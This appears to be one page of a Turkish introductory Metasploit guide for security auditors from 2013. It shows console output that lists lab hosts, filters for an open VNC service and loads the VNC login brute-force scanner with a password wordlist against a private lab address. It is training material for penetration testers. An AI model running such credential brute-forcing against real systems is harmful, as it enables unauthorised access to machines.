 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi Ocak 2013

msf > hosts

Hosts
=====

address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
192.168.1.31 00:0C:29:E6:35:DC Linux Ubuntu server
192.168.1.32 00:0c:29:dc:38:09 HACMEONE Microsoft Windows XP SP2 device

msf > services -S vnc

Services
========

host port proto name state info
---- ---- ----- ---- ----- ----
192.168.1.31 5900 tcp vnc open VNC protocol version 3.3

msf > use auxiliary/scanner/vnc/vnc_login

msf auxiliary(vnc_login) > info

Name: VNC Authentication Scanner
Module: auxiliary/scanner/vnc/vnc_login
Version: 14774
License: Metasploit Framework License (BSD)
Rank: Normal

Provided by:
carstein <carstein.sec@gmail.com>
jduck <jduck@metasploit.com>

Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
PASSWORD no The password to test
PASS_FILE /opt/tools/msframework/data/wordlists/vnc_passwords.txt no File containing passwords, one per line
RHOSTS 192.168.1.31 yes The target address range or CIDR identifier
RPORT 5900 yes

GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri Sayfa 64